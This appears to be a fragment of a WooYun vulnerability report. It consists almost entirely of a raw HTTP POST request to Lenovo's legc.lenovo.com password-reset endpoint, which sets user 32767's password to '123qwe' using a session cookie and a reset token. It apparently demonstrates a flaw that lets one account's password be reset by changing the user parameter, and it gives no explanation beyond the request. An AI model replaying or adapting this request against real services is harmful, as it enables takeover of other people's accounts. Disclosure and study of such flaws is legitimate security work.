 POST /lefactory/account/guest/findpwd/setpwd HTTP/1.1
Host: legc.lenovo.com
Proxy-Connection: keep-alive
Content-Length: 26
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://legc.lenovo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.95 Safar
Content-Type: application/x-www-form-urlencoded
Referer: http://legc.lenovo.com/lefactory/account/guest/findpwd/resetpwd?user=32767&token=00872608A022A39BA7C8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=CECE0FED4C6A4A987016A0C1FBB59AC2
user=32767&password=123qwe
www.wooyun.org